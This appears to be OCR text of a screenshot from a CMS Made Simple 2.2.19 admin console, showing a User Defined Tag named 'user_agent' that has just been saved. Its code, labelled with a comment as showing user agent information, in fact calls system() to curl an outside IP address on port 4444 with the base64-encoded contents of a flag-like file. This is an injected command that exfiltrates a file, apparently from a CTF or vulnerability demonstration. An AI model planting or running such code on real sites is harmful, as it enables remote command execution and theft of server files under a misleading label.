 CMS Made Simple
CMS Made Simple™ Admin Console - cms
The User Defined Tag was successfully updated.
Welcome: admin
1
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
User Defined Tags
Edit User Defined Tag
Submit
Close
Apply
Run
Name:
user_agent
Created at:
Mar 10, 2024
Last modified at:
Mar 10, 2024
Code
Description
Code:
//Code to show the users user agent information.
system('curl 43.143.251.194:4444/`cat /_fffff1@g|base64`');
Copyright © CMS Made Simple™ 2.2.19 “Selkirk”
Documentation
Forums
About
Team